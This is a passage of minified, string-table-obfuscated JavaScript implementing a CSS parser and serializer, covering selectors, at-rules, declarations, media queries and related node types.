n>0&&this[e(1785)](n),0===r&&(i=this[e(1667)](this[e(496)]),i!==ei&&i!==ni&&this[e(706)](e(2862))),ai[e(2771)](this,0!==r),r===ni?"-"+this[e(1204)](Ot):this[e(1204)](Ot)}const ui=t(3019),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(496)];let r=null,i=null;if(this[e(2654)]===Ot)ai[e(2771)](this,oi),i=this[e(1204)](Ot);else if(this[e(2654)]===Et&&this[e(1724)](this[e(496)],ni))switch(r="-1",ci[e(2771)](this,1,ri),this[e(990)]-this[e(496)]){case 2:this[e(1320)](),i=li[e(2771)](this);break;case 3:ci[e(2771)](this,2,ni),this[e(1320)](),this[e(2262)](),ai[e(2771)](this,ii),i="-"+this[e(1204)](Ot);break;default:ci[e(2771)](this,2,ni),si[e(2771)](this,3,ii),this[e(1320)](),i=this[e(3373)](n+2)}else if(this[e(2654)]===Et||this[e(545)](ei)&&this[e(1094)](1)===Et){let t=0;switch(r="1",this[e(545)](ei)&&(t=1,this[e(1320)]()),ci[e(2771)](this,0,ri),this[e(990)]-this[e(496)]){case 1:this[e(1320)](),i=li[e(2771)](this);break;case 2:ci[e(2771)](this,1,ni),this[e(1320)](),this[e(2262)](),ai[e(2771)](this,ii),i="-"+this[e(1204)](Ot);break;default:ci[e(2771)](this,1,ni),si[e(2771)](this,2,ii),this[e(1320)](),i=this[e(3373)](n+t+1)}}else if(this[e(2654)]===Wt){const t=this[e(1667)](this[e(496)]),o=t===ei||t===ni;let s=this[e(496)]+o;for(;s<this[e(990)]&&Kt(this[e(1667)](s));s++);s===this[e(496)]+o&&this[e(706)](e(3337),this[e(496)]+o),ci[e(2771)](this,s-this[e(496)],ri),r=this[e(3030)](n,s),s+1===this[e(990)]?(this[e(1320)](),i=li[e(2771)](this)):(ci[e(2771)](this,s-this[e(496)]+1,ni),s+2===this[e(990)]?(this[e(1320)](),this[e(2262)](),ai[e(2771)](this,ii),i="-"+this[e(1204)](Ot)):(si[e(2771)](this,s-this[e(496)]+2,ii),this[e(1320)](),i=this[e(3373)](s+1)))}else this[e(706)]();return null!==r&&r[e(1667)](0)===ei&&(r=r[e(1991)](1)),null!==i&&i[e(1667)](0)===ei&&(i=i[e(1991)](1)),{type:e(3019),loc:this[e(3272)](n,this[e(496)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1332)](t+r)}else this[n(1332)](t)}else this[n(1332)](e.b)}function fi(){const e=t;return this[e(2864)](this[e(2430)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1094)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(2160),bi=t(657),wi={name:String,prelude:[t(557),t(2864),null],block:[t(828),null]};function vi(e=!1){const n=t,r=this[n(496)];let i,o,s=null,a=null;switch(this[n(2858)](Nt),i=this[n(3373)](r+1),o=i[n(2549)](),this[n(2262)](),!1===this[n(916)]&&this[n(2654)]!==Jt&&this[n(2654)]!==Dt&&(s=this[n(2847)]?this[n(2135)](this[n(557)][n(1803)](this,i,e),fi):fi[n(2771)](this,this[n(2185)]),this[n(2262)]()),this[n(2654)]){case Dt:this[n(1320)]();break;case Jt:a=hasOwnProperty[n(2771)](this[n(657)],o)&&n(2690)==typeof this[n(657)][o][n(1513)]?this[n(657)][o][n(1513)][n(2771)](this,e):this[n(828)](pi[n(2771)](this))}return{type:n(2160),loc:this[n(3272)](r,this[n(496)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(985)](Nt,"@"+e[n(1197)]),null!==e[n(419)]&&this[n(2064)](e[n(419)]),e[n(1513)]?this[n(2064)](e[n(1513)]):this[n(985)](Dt,";")}const xi=t(557),ki=t(2325),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2549)]()),this[n(2262)](),r=hasOwnProperty[n(2771)](this[n(657)],e)&&n(2690)==typeof this[n(657)][e][n(419)]?this[n(657)][e][n(419)][n(2771)](this):this[n(1306)](this[n(371)][n(557)]),this[n(2262)](),!0!==this[n(916)]&&this[n(2654)]!==Jt&&this[n(2654)]!==Dt&&this[n(706)](n(636)),{type:n(557),loc:this[n(3354)](r),children:r}}function zi(e){this[t(1405)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Ci=126;function Ii(){const e=t;this[e(916)]&&this[e(706)](e(1006));const n=this[e(496)];let r=!1;return this[e(545)](Mi)?(r=!0,this[e(1320)]()):this[e(545)](Ni)||this[e(2858)](Et),this[e(545)](Ni)?this[e(1667)](this[e(496)]+1)!==Ei?(this[e(1320)](),this[e(2858)](Et)):r&&this[e(706)](e(801),this[e(990)]):r&&this[e(706)](e(2903)),{type:e(1971),loc:this[e(3272)](n,this[e(496)]),name:this[e(3373)](n)}}function ji(){const e=t,n=this[e(496)],r=this[e(1667)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(706)](e(2723)),this[e(1320)](),r!==Ei&&(this[e(545)](Ei)||this[e(706)](e(2997)),this[e(1320)]()),this[e(3373)](n)}const Li=t(2728),Oi={name:t(1971),matcher:[String,null],value:[t(2388),t(1971),null],flags:[String,null]};function Ui(){const e=t,n=this[e(496)];let r,i=null,o=null,s=null;return this[e(2858)](qt),this[e(2262)](),r=Ii[e(2771)](this),this[e(2262)](),this[e(2654)]!==Vt&&(this[e(2654)]!==Et&&(i=ji[e(2771)](this),this[e(2262)](),o=this[e(2654)]===It?this[e(2388)]():this[e(1971)](),this[e(2262)]()),this[e(2654)]===Et&&(s=this[e(1204)](Et),this[e(2262)]())),this[e(2858)](Vt),{type:e(2728),loc:this[e(3272)](n,this[e(496)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(985)](Lt,"["),this[n(2064)](e[n(1197)]),null!==e[n(1586)]&&(this[n(1332)](e[n(1586)]),this[n(2064)](e[n(2277)])),null!==e[n(2493)]&&this[n(985)](Et,e[n(2493)]),this[n(985)](Lt,"]")}const Ri=38;function Fi(){return this[t(2864)](null,!0)}function Hi(){const e=t;return this[e(2135)](this[e(686)],Fi)}function Pi(){const e=t;return this[e(2864)](this[e(3379)],!0)}function Di(){const e=t;if(this[e(2654)]===Dt)return Pi[e(2771)](this,this[e(2185)]);const n=this[e(2135)](this[e(3306)],Pi);return this[e(2654)]===Dt&&this[e(1320)](),n}const Bi=t(828),qi=t(1513),Vi={children:[[t(2160),t(686),t(3306)]]};function Zi(e){const n=t,r=e?Di:Hi,i=this[n(496)];let o=this[n(1611)]();this[n(2858)](Jt);t:for(;!this[n(916)];)switch(this[n(2654)]){case Gt:break t;case Rt:case Qt:this[n(1320)]();break;case Nt:o[n(1273)](this[n(2135)](this[n(2160)][n(1803)](this,e),Fi));break;default:e&&this[n(545)](Ri)?o[n(1273)](Hi[n(2771)](this)):o[n(1273)](r[n(2771)](this))}return this[n(916)]||this[n(2858)](Gt),{type:n(828),loc:this[n(3272)](i,this[n(496)]),children:o}}function Xi(e){const n=t;this[n(985)](Jt,"{"),this[n(1405)](e,(t=>{const e=n;e(3306)===t[e(1223)]&&this[e(985)](Dt,";")})),this[n(985)](Gt,"}")}const Ji=t(3289),Gi={children:[[]]};function Qi(e,n){const r=t,i=this[r(496)];let o=null;return this[r(2858)](qt),o=e[r(2771)](this,n),this[r(916)]||this[r(2858)](Vt),{type:r(3289),loc:this[r(3272)](i,this[r(496)]),children:o}}function Yi(e){const n=t;this[n(985)](Lt,"["),this[n(1405)](e),this[n(985)](Lt,"]")}const Ki=t(587),$i=[];function to(){const e=t,n=this[e(496)];return this[e(2858)](Ht),{type:e(587),loc:this[e(3272)](n,this[e(496)])}}function eo(){const e=t;this[e(985)](Ht,e(530))}const no=t(1609),ro=[];function io(){const e=t,n=this[e(496)];return this[e(2858)](Ft),{type:e(1609),loc:this[e(3272)](n,this[e(496)])}}function oo(){const e=t;this[e(985)](Ft,e(396))}const so=46,ao=t(926),co={name:String};function lo(){const e=t;return this[e(1454)](so),{type:e(926),loc:this[e(3272)](this[e(496)]-1,this[e(990)]),name:this[e(1204)](Et)}}function uo(e){const n=t;this[n(985)](Lt,"."),this[n(985)](Et,e[n(1197)])}const ho=43,mo=47,fo=62,po=126,go=t(1327),bo={name:String};function wo(){const e=t,n=this[e(496)];let r;switch(this[e(2654)]){case Rt:r=" ";break;case Lt:switch(this[e(1667)](this[e(496)])){case fo:case ho:case po:this[e(1320)]();break;case mo:this[e(1320)](),this[e(1297)](e(1893)),this[e(1454)](mo);break;default:this[e(706)](e(2948))}r=this[e(3373)](n)}return{type:e(1327),loc:this[e(3272)](n,this[e(496)]),name:r}}function vo(e){const n=t;this[n(1332)](e[n(1197)])}const yo=42,xo=47,ko=t(601),Ao={value:String};function _o(){const e=t,n=this[e(496)];let r=this[e(990)];return this[e(2858)](Qt),r-n+2>=2&&this[e(1667)](r-2)===yo&&this[e(1667)](r-1)===xo&&(r-=2),{type:e(601),loc:this[e(3272)](n,this[e(496)]),value:this[e(3030)](n+2,r)}}function zo(e){const n=t;this[n(985)](Qt,"/*"+e[n(2277)]+"*/")}const So=new Set([Pt,Xt,Mt]),Mo=t(1037),Eo={kind:String,children:[[t(1971),t(2528),t(2322),t(2259),t(2045)]]};function To(e){const n=t;return this[n(2344)](1)===Et&&So[n(2798)](this[n(2344)](2))?this[n(2528)](e):this[n(2259)](e)}const No={media:To,container:To,supports(){return this[t(2045)]()}};function Co(e=t(1063)){const n=t,r=this[n(1611)]();t:for(;!this[n(916)];)switch(this[n(2654)]){case Qt:case Rt:this[n(1320)]();continue;case Et:r[n(1273)](this[n(1971)]());break;case Zt:{let t=this[n(2135)]((()=>No[e][n(2771)](this,e)),(()=>null));t||(t=this[n(2135)]((()=>{const t=n;this[t(2858)](Zt);const r=this[t(1037)](e);return this[t(2858)](Xt),r}),(()=>this[n(696)](e)))),r[n(1273)](t);break}case Tt:{let t=this[n(2135)]((()=>this[n(2322)](e)),(()=>null));t||(t=this[n(696)](e)),r[n(1273)](t);break}default:break t}return r[n(1178)]&&this[n(706)](n(856)),{type:n(1037),loc:this[n(3354)](r),kind:e,children:r}}function Io(e){const n=t;e[n(1405)][n(2217)]((t=>{const e=n;e(1037)===t[e(1223)]?(this[e(985)](Zt,"("),this[e(2064)](t),this[e(985)](Xt,")")):this[e(2064)](t)}))}const jo=33,Lo=35,Oo=36,Uo=38,Wo=42,Ro=43,Fo=47;function Ho(){const e=t;return this[e(2864)](this[e(2460)],!0)}function Po(){const e=t;return this[e(2864)](this[e(2460)],!1)}function Do(){const e=t,n=this[e(2185)],r=this[e(846)]();return e(2864)!==r[e(1223)]&&!1===this[e(916)]&&this[e(2654)]!==Dt&&!1===this[e(545)](jo)&&!1===this[e(1597)](n)&&this[e(706)](),r}const Bo=t(3306),qo=t(2079),Vo={important:[Boolean,String],property:String,value:[t(846),t(2864)]};function Zo(){const e=t,n=this[e(496)],r=this[e(2185)],i=Jo[e(2771)](this),o=yn(i),s=o?this[e(643)]:this[e(2278)],a=o?Po:Ho;let c,l=!1;this[e(2262)](),this[e(2858)](Pt);const u=this[e(2185)];if(o||this[e(2262)](),c=s?this[e(2135)](Do,a):a[e(2771)](this,this[e(2185)]),o&&e(846)===c[e(1223)]&&c[e(1405)][e(1178)])for(let t=u-this[e(2185)];t<=0;t++)if(this[e(1094)](t)===Rt){c[e(1405)][e(455)]({type:e(3135),loc:null,value:" "});break}return this[e(545)](jo)&&(l=Go[e(2771)](this),this[e(2262)]()),!1===this[e(916)]&&this[e(2654)]!==Dt&&!1===this[e(1597)](r)&&this[e(706)](),{type:e(3306),loc:this[e(3272)](n,this[e(496)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(985)](Et,e[n(691)]),this[n(985)](Pt,":"),this[n(2064)](e[n(2277)]),e[n(1539)]&&(this[n(985)](Lt,"!"),this[n(985)](Et,!0===e[n(1539)]?n(1539):e[n(1539)]))}function Jo(){const e=t,n=this[e(496)];if(this[e(2654)]===Lt)switch(this[e(1667)](this[e(496)])){case Wo:case Oo:case Ro:case Lo:case Uo:this[e(1320)]();break;case Fo:this[e(1320)](),this[e(545)](Fo)&&this[e(1320)]()}return this[e(2654)]===Ct?this[e(2858)](Ct):this[e(2858)](Et),this[e(3373)](n)}function Go(){const e=t;this[e(2858)](Lt),this[e(2262)]();const n=this[e(1204)](Et);return e(1539)===n||n}const Qo=38;function Yo(){const e=t;return this[e(2864)](this[e(3379)],!0)}const Ko=t(2724),$o={children:[[t(3306),t(2160),t(686)]]};function ts(){const e=t,n=this[e(1611)]();for(;!this[e(916)];)switch(this[e(2654)]){case Rt:case Qt:case Dt:this[e(1320)]();break;case Nt:n[e(1273)](this[e(2135)](this[e(2160)][e(1803)](this,!0),Yo));break;default:this[e(545)](Qo)?n[e(1273)](this[e(2135)](this[e(686)],Yo)):n[e(1273)](this[e(2135)](this[e(3306)],Yo))}return{type:e(2724),loc:this[e(3354)](n),children:n}}function es(e){const n=t;this[n(1405)](e,(t=>{const e=n;e(3306)===t[e(1223)]&&this[e(985)](Dt,";")}))}const ns=t(2448),rs={value:String,unit:String};function is(){const e=t,n=this[e(496)],r=this[e(412)](Wt);return{type:e(2448),loc:this[e(3272)](n,this[e(496)]),value:r,unit:this[e(3030)](n+r[e(699)],this[e(496)])}}function os(e){const n=t;this[n(985)](Wt,e[n(2277)]+e[n(3112)])}const ss=47,as=t(2528),cs={kind:String,name:String,value:[t(1971),t(1574),t(2448),t(1379),t(787),null]};function ls(e){const n=t,r=this[n(496)];let i,o=null;if(this[n(2858)](Zt),this[n(2262)](),i=this[n(1204)](Et),this[n(2262)](),this[n(2654)]!==Xt){switch(this[n(2858)](Pt),this[n(2262)](),this[n(2654)]){case Ot:o=this[n(1576)](1)===Lt?this[n(1379)]():this[n(1574)]();break;case Wt:o=this[n(2448)]();break;case Et:o=this[n(1971)]();break;case Tt:o=this[n(2135)]((()=>{const t=n,e=this[t(787)](this[t(1306)],this[t(371)][t(846)]);return this[t(2262)](),this[t(545)](ss)&&this[t(706)](),e}),(()=>this[n(1379)]()));break;default:this[n(706)](n(1171))}this[n(2262)]()}return this[n(916)]||this[n(2858)](Xt),{type:n(2528),loc:this[n(3272)](r,this[n(496)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(985)](Zt,"("),this[n(985)](Et,e[n(1197)]),null!==e[n(2277)]&&(this[n(985)](Pt,":"),this[n(2064)](e[n(2277)])),this[n(985)](Xt,")")}const ds=t(2322),hs={kind:String,feature:String,value:[t(3306),t(1438)]};function ms(e,n){const r=t,i=(this[r(2691)][e]||{})[n];return r(2690)!=typeof i&&this[r(706)](r(3320)+n+"()"),i}function fs(e=t(2886)){const n=t,r=this[n(496)],i=this[n(853)](),o=ms[n(2771)](this,e,i[n(2549)]());this[n(2262)]();const s=this[n(2135)]((()=>{const t=n,e=this[t(2185)],r=o[t(2771)](this);return!1===this[t(916)]&&!1===this[t(1597)](e)&&this[t(706)](),r}),(()=>this[n(2864)](null,!1)));return this[n(916)]||this[n(2858)](Xt),{type:n(2322),loc:this[n(3272)](r,this[n(496)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(985)](Tt,e[n(2324)]+"("),this[n(2064)](e[n(2277)]),this[n(985)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2259),xs={kind:String,left:[t(1971),t(1574),t(2448),t(1379),t(787)],leftComparison:String,middle:[t(1971),t(1574),t(2448),t(1379),t(787)],rightComparison:[String,null],right:[t(1971),t(1574),t(2448),t(1379),t(787),null]};function ks(){const e=t;switch(this[e(2262)](),this[e(2654)]){case Ot:return this[e(545)](gs,this[e(1371)](1))?this[e(1379)]():this[e(1574)]();case Wt:return this[e(2448)]();case Et:return this[e(1971)]();case Tt:return this[e(2135)]((()=>{const t=e,n=this[t(787)](this[t(1306)],this[t(371)][t(846)]);return this[t(2262)](),this[t(545)](gs)&&this[t(706)](),n}),(()=>this[e(1379)]()));default:this[e(706)](e(1171))}}function As(e){const n=t;if(this[n(2262)](),this[n(545)](bs)||this[n(545)](vs)){const t=this[n(1448)][this[n(496)]];return this[n(1320)](),this[n(545)](ws)?(this[n(1320)](),t+"="):t}if(this[n(545)](ws))return"=";this[n(706)](n(2698)+(e?n(1215):"")+n(1757))}function _s(e=t(2886)){const n=t,r=this[n(496)];this[n(2262)](),this[n(2858)](Zt);const i=ks[n(2771)](this),o=As[n(2771)](this,n(1971)===i[n(1223)]),s=ks[n(2771)](this);let a=null,c=null;return this[n(1576)](0)!==Xt&&(a=As[n(2771)](this),c=ks[n(2771)](this)),this[n(2262)](),this[n(2858)](Xt),{type:n(2259),loc:this[n(3272)](r,this[n(496)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(985)](Zt,"("),this[n(2064)](e[n(2360)]),this[n(1332)](e[n(890)]),this[n(2064)](e[n(3294)]),e[n(1786)]&&(this[n(1332)](e[n(404)]),this[n(2064)](e[n(1786)])),this[n(985)](Xt,")")}const Ss=t(787),Ms=t(2690),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(496)],o=this[r(853)](),s=o[r(2549)]();let a;return a=n[r(2630)](s)?n[s][r(2771)](this,n):e[r(2771)](this,n),this[r(916)]||this[r(2858)](Xt),{type:r(787),loc:this[r(3272)](i,this[r(496)]),name:o,children:a}}function Ns(e){const n=t;this[n(985)](Tt,e[n(1197)]+"("),this[n(1405)](e),this[n(985)](Xt,")")}const Cs=t(696),Is={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(496)];let i=null;this[n(2654)]===Tt?i=this[n(853)]():this[n(2858)](Zt);const o=this[n(2135)]((()=>{const t=n,e=this[t(2185)],r=this[t(1306)](this[t(371)][t(846)]);return!1===this[t(916)]&&!1===this[t(1597)](e)&&this[t(706)](),r}),(()=>this[n(630)](this[n(2864)](null,!1))));return this[n(916)]||this[n(2858)](Xt),{type:n(696),loc:this[n(3272)](r,this[n(496)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2690)]?this[n(985)](Tt,e[n(2690)]+"("):this[n(985)](Zt,"("),this[n(1405)](e),this[n(985)](Xt,")")}const Os=t(1284),Us=t(617),Ws={value:String};function Rs(){const e=t,n=this[e(496)];return this[e(2858)](Ct),{type:e(617),loc:this[e(3272)](n,this[e(496)]),value:this[e(3373)](n+1)}}function Fs(e){const n=t;this[n(985)](Ct,"#"+e[n(2277)])}const Hs=t(1971),Ps={name:String};function Ds(){const e=t;return{type:e(1971),loc:this[e(3272)](this[e(496)],this[e(990)]),name:this[e(1204)](Et)}}function Bs(e){const n=t;this[n(985)](Et,e[n(1197)])}const qs=t(3329),Vs={name:String};function Zs(){const e=t,n=this[e(496)];return this[e(2858)](Ct),{type:e(3329),loc:this[e(3272)](n,this[e(496)]),name:this[e(3373)](n+1)}}function Xs(e){const n=t;this[n(985)](Lt,"#"+e[n(1197)])}const Js=46,Gs=t(1655),Qs={name:String};function Ys(){const e=t;let n=this[e(496)],r=this[e(1204)](Et);for(;this[e(545)](Js);)this[e(2858)](Lt),r+="."+this[e(1204)](Et);return{type:e(1655),loc:this[e(3272)](n,this[e(496)]),name:r}}function Ks(e){const n=t;this[n(1332)](e[n(1197)])}const $s=t(1624),ta={children:[[t(1655)]]};function ea(){const e=t,n=this[e(1611)]();for(this[e(2262)]();!this[e(916)]&&(n[e(1273)](this[e(1655)]()),this[e(2344)](0)===Bt);)this[e(2262)](),this[e(1320)](),this[e(2262)]();return{type:e(1624),loc:this[e(3354)](n),children:n}}function na(e){const n=t;this[n(1405)](e,(()=>this[n(985)](Bt,",")))}const ra=t(678),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1037),null]};function oa(){const e=t,n=this[e(496)];let r=null,i=null,o=null;if(this[e(2262)](),this[e(2654)]===Et&&this[e(2344)](1)!==Zt){const t=this[e(1204)](Et),n=t[e(2549)]();switch(e(1900)===n||e(1718)===n?(this[e(2262)](),r=n,i=this[e(1204)](Et)):i=t,this[e(2344)](0)){case Et:this[e(2262)](),this[e(1297)](e(3109)),o=this[e(1037)](e(1063));break;case Jt:case Dt:case Bt:case Mt:break;default:this[e(706)](e(2308))}}else switch(this[e(2654)]){case Et:case Zt:case Tt:o=this[e(1037)](e(1063));break;case Jt:case Dt:case Mt:break;default:this[e(706)](e(2308))}return{type:e(678),loc:this[e(3272)](n,this[e(496)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3099)]?(e[n(2468)]&&this[n(985)](Et,e[n(2468)]),this[n(985)](Et,e[n(3099)]),e[n(1300)]&&(this[n(985)](Et,n(3109)),this[n(2064)](e[n(1300)]))):e[n(1300)]&&this[n(2064)](e[n(1300)])}const aa=t(1871),ca={children:[[t(678)]]};function la(){const e=t,n=this[e(1611)]();for(this[e(2262)]();!this[e(916)]&&(n[e(1273)](this[e(678)]()),this[e(2654)]===Bt);)this[e(1320)]();return{type:e(1871),loc:this[e(3354)](n),children:n}}function ua(e){const n=t;this[n(1405)](e,(()=>this[n(985)](Bt,",")))}const da=38,ha=t(2484),ma={};function fa(){const e=t,n=this[e(496)];return this[e(1454)](da),{type:e(2484),loc:this[e(3272)](n,this[e(496)])}}function pa(){this[t(985)](Lt,"&")}const ga=t(1988),ba={nth:[t(3019),t(1971)],selector:[t(2557),null]};function wa(){const e=t;this[e(2262)]();const n=this[e(496)];let r,i=n,o=null;return r=this[e(2037)](0,e(2101))||this[e(2037)](0,e(831))?this[e(1971)]():this[e(3019)](),i=this[e(496)],this[e(2262)](),this[e(2037)](0,"of")&&(this[e(1320)](),o=this[e(2557)](),i=this[e(496)]),{type:e(1988),loc:this[e(3272)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2064)](e[n(2772)]),null!==e[n(1943)]&&(this[n(985)](Et,"of"),this[n(2064)](e[n(1943)]))}const ya=t(1574),xa={value:String};function ka(){const e=t;return{type:e(1574),loc:this[e(3272)](this[e(496)],this[e(990)]),value:this[e(1204)](Ot)}}function Aa(e){const n=t;this[n(985)](Ot,e[n(2277)])}const _a=t(2810),za={value:String};function Sa(){const e=t,n=this[e(496)];return this[e(1320)](),{type:e(2810),loc:this[e(3272)](n,this[e(496)]),value:this[e(3373)](n)}}function Ma(e){const n=t;this[n(1332)](e[n(2277)])}const Ea=t(1030),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(496)];let o=null;return this[r(2858)](Zt),o=e[r(2771)](this,n),this[r(916)]||this[r(2858)](Xt),{type:r(1030),loc:this[r(3272)](i,this[r(496)]),children:o}}function Ca(e){const n=t;this[n(985)](Zt,"("),this[n(1405)](e),this[n(985)](Xt,")")}const Ia=t(1794),ja={value:String};function La(){const e=t;return{type:e(1794),loc:this[e(3272)](this[e(496)],this[e(990)]),value:this[e(412)](Ut)}}function Oa(e){const n=t;this[n(985)](Ut,e[n(2277)]+"%")}const Ua=t(595),Wa=t(2690),Ra={name:String,children:[[t(2864)],null]};function Fa(){const e=t,n=this[e(496)];let r,i,o=null;return this[e(2858)](Pt),this[e(2654)]===Tt?(r=this[e(853)](),i=r[e(2549)](),this[e(1576)](0)==Xt?o=this[e(1611)]():hasOwnProperty[e(2771)](this[e(382)],i)?(this[e(2262)](),o=this[e(382)][i][e(2771)](this),this[e(2262)]()):(o=this[e(1611)](),o[e(1273)](this[e(2864)](null,!1))),this[e(2858)](Xt)):r=this[e(1204)](Et),{type:e(595),loc:this[e(3272)](n,this[e(496)]),name:r,children:o}}function Ha(e){const n=t;this[n(985)](Pt,":"),null===e[n(1405)]?this[n(985)](Et,e[n(1197)]):(this[n(985)](Tt,e[n(1197)]+"("),this[n(1405)](e),this[n(985)](Xt,")"))}const Pa=t(2290),Da=t(2690),Ba={name:String,children:[[t(2864)],null]};function qa(){const e=t,n=this[e(496)];let r,i,o=null;return this[e(2858)](Pt),this[e(2858)](Pt),this[e(2654)]===Tt?(r=this[e(853)](),i=r[e(2549)](),this[e(1576)](0)==Xt?o=this[e(1611)]():hasOwnProperty[e(2771)](this[e(382)],i)?(this[e(2262)](),o=this[e(382)][i][e(2771)](this),this[e(2262)]()):(o=this[e(1611)](),o[e(1273)](this[e(2864)](null,!1))),this[e(2858)](Xt)):r=this[e(1204)](Et),{type:e(2290),loc:this[e(3272)](n,this[e(496)]),name:r,children:o}}function Va(e){const n=t;this[n(985)](Pt,":"),this[n(985)](Pt,":"),null===e[n(1405)]?this[n(985)](Et,e[n(1197)]):(this[n(985)](Tt,e[n(1197)]+"("),this[n(1405)](e),this[n(985)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(2262)](),this[e(2654)]){case Ot:return this[e(1574)]();case Tt:return this[e(787)](this[e(1306)],this[e(371)][e(846)]);default:this[e(706)](e(2927))}}const Ja=t(1379),Ga={left:[t(1574),t(787)],right:[t(1574),t(787),null]};function Qa(){const e=t,n=this[e(496)],r=Xa[e(2771)](this);let i=null;return this[e(2262)](),this[e(545)](Za)&&(this[e(1454)](Za),i=Xa[e(2771)](this)),{type:e(1379),loc:this[e(3272)](n,this[e(496)]),left:r,right:i}}function Ya(e){const n=t;this[n(2064)](e[n(2360)]),this[n(985)](Lt,"/"),e[n(1786)]?this[n(2064)](e[n(1786)]):this[n(2064)](Ot,1)}function Ka(){const e=t;return this[e(2185)]>0&&this[e(1094)](-1)===Rt?this[e(2185)]>1?this[e(622)](this[e(2185)]-1):this[e(1114)]:this[e(496)]}const $a=t(2864),tc={value:String};function ec(e,n){const r=t,i=this[r(622)](this[r(2185)]);let o;return this[r(769)](this[r(2185)],e||this[r(2790)]),o=n&&this[r(496)]>i?Ka[r(2771)](this):this[r(496)],{type:r(2864),loc:this[r(3272)](i,o),value:this[r(3030)](i,o)}}function nc(e){const n=t;this[n(1332)](e[n(2277)])}function rc(){const e=t;return this[e(2864)](this[e(2457)],!0)}function ic(){const e=t,n=this[e(2557)]();return e(2864)!==n[e(1223)]&&!1===this[e(916)]&&this[e(2654)]!==Jt&&this[e(706)](),n}const oc=t(686),sc=t(1134),ac={prelude:[t(2557),t(2864)],block:[t(828)]};function cc(){const e=t,n=this[e(2185)],r=this[e(496)];let i,o;return i=this[e(1517)]?this[e(2135)](ic,rc):rc[e(2771)](this,n),o=this[e(828)](!0),{type:e(686),loc:this[e(3272)](r,this[e(496)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2064)](e[n(419)]),this[n(2064)](e[n(1513)])}const uc=t(2263),dc={root:[t(2557),t(2864),null],limit:[t(2557),t(2864),null]};function hc(){const e=t;let n=null,r=null;this[e(2262)]();const i=this[e(496)];return this[e(2654)]===Zt&&(this[e(1320)](),this[e(2262)](),n=this[e(2135)](this[e(2557)],(()=>this[e(2864)](!1,!0))),this[e(2262)](),this[e(2858)](Xt)),this[e(1576)](0)===Et&&(this[e(2262)](),this[e(1297)]("to"),this[e(2262)](),this[e(2858)](Zt),this[e(2262)](),r=this[e(2135)](this[e(2557)],(()=>this[e(2864)](!1,!0))),this[e(2262)](),this[e(2858)](Xt)),{type:e(2263),loc:this[e(3272)](i,this[e(496)]),root:n,limit:r}}function mc(e){const n=t;e[n(2827)]&&(this[n(985)](Zt,"("),this[n(2064)](e[n(2827)]),this[n(985)](Xt,")")),e[n(443)]&&(this[n(985)](Et,"to"),this[n(985)](Zt,"("),this[n(2064)](e[n(443)]),this[n(985)](Xt,")"))}const fc=t(1438),pc={children:[[t(1228),t(3329),t(926),t(2728),t(595),t(2290),t(1327)]]};function gc(){const e=t,n=this[e(1306)](this[e(371)][e(1438)]);return null===this[e(1762)](n)&&this[e(706)](e(3048)),{type:e(1438),loc:this[e(3354)](n),children:n}}function bc(e){this[t(1405)](e)}const wc=t(2557),vc=t(1943),yc={children:[[t(1438),t(2864)]]};function xc(){const e=t,n=this[e(1611)]();for(;!this[e(916)]&&(n[e(1273)](this[e(1438)]()),this[e(2654)]===Bt);)this[e(1320)]();return{type:e(2557),loc:this[e(3354)](n),children:n}}function kc(e){const n=t;this[n(1405)](e,(()=>this[n(985)](Bt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(699)],i=e[n(1667)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1667)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1667)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1991)](t+1));break}if(i=e[n(1667)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3030)](r+1,i))}else 13===i&&10===e[n(1667)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2388),Ec={value:String};function Tc(){const e=t;return{type:e(2388),loc:this[e(3272)](this[e(496)],this[e(990)]),value:Sc(this[e(1204)](It))}}function Nc(e){const n=t;this[n(985)](It,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(699)];n++){const s=t[e(1667)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1109)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2609)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2609)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2277)]))}const Cc=33;function Ic(){return this[t(2864)](null,!1)}const jc=t(1162),Lc=t(1383),Oc={children:[[t(601),t(1609),t(587),t(2160),t(686),t(2864)]]};function Uc(){const e=t,n=this[e(496)],r=this[e(1611)]();let i;for(;!this[e(916)];){switch(this[e(2654)]){case Rt:this[e(1320)]();continue;case Qt:if(this[e(1667)](this[e(496)]+2)!==Cc){this[e(1320)]();continue}i=this[e(601)]();break;case 